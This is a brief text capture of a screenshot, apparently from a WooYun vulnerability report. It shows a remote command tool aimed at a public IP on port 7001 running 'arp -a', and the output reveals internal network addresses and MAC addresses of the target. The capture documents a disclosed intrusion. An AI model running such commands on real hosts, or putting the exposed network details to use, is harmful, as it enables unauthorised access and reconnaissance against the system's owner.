 Host: 114.251.203.85 Port: 7001 DisConn
FilePath: Upload
CMD: arp -a Execute
Result: ? (10.100.3.253) at 3C:08:F6:D9:B6:09 [ether] on eth1
? (10.100.3.7) at 3C:08:F6:5F:CF:0E [ether] on eth1
? (10.100.3.14) at 3C:08:F6:5F:CF:0E [ether] on eth1
? (10.100.3.252) at 3C:08:F6:5F:CF:0E [ether] on eth1
www.wooyun.org